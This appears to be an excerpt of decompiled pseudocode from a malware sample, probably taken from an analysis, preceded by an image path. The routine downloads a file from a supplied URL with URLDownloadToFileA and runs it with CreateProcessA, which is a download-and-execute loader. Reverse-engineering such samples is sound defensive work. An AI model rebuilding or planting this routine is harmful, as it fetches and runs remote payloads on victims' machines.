 v1 = strlen(a1) + 1;
if ( v1 == 1
|| (v2 = (char *)malloc(v1), qmemcpy(v2, a1, v1), v3 = strrchr(v2, 47), v4 = v3 + 1, v3 == (char *)-1)
|| URLDownloadToFileA(0, v2, v3 + 1, 0, 0)
|| !sub_1000EB10(v4) )
{
result = 0;
}
else
{
memset(&StartupInfo.lpReserved, 0, 0x40u);
StartupInfo.cb = 68;
StartupInfo.lpDesktop = "WinSta0\\Default";
CreateProcessA(0, v4, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
result = 1;
}
return result;